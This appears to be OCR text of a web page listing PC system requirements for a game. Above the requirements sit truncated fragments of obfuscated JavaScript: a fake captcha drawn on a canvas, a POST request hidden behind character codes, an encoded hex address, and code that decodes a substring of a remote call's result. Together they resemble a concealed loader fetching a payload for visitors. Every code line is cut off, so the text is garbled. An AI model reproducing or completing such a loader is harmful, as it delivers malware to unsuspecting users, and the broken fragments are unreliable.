
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
CPU:
multi-threading
optimized
CPU
RAM:
16 GB or higher for
smooth 1440p
Storage:
extra room for
future DLCs
and patches
Graphic Processor:
RTX 3060 or RX 6600
for minimum settings